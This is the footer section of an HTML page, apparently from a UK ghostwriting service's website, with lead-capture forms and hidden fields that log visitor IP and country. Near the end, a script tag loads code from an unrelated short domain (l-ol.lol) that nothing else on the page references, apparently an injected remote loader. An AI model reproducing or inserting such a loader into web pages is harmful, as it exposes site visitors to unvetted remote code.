              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/function.js">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/function.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/function.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>